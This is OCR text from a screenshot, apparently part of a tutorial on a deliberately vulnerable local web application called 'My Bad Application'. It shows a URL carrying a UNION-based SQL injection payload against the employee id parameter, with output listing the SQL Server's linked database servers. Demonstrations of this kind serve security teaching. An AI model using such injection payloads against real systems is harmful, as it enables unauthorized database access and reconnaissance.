 http://127.0.0.1/employee.asp?id=193 union select null,null,'Link: '%2bsrvname,null,null,null,n - Windo
http://127.0.0.1/employee.asp?id=193 union select null,null,'Link: '%2bsrvname,null,null,null,nu
MBA
My Bad Application
Employee Search
Database Links
Employee Information
ID: 193
Title: Production Technician - WC40
User: adventure-works\alejandro0
Birth Date: 1979-01-06
ID:
Title:
User: Link: .\SERVER2
Birth Date:
ID:
Title:
User: Link: BADSERVER
Birth Date:
ID:
Title:
User: Link: WIN-OGD2LLLUIPN\SERVER1
Birth Date: